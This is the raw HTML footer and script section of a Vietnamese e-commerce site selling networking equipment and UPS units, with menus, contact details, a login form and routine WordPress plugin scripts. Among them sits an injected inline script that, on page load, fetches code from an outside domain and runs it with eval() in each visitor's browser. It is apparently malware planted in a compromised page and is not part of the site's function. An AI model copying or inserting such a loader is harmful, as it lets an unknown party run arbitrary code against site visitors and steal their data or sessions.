	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3147adc14d" /><input type="hidden" name="_wp_http_referer" value="/san-pham/ups-vertiv-liebert-gxt5-2000irt2uxl-2kva-2kw/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->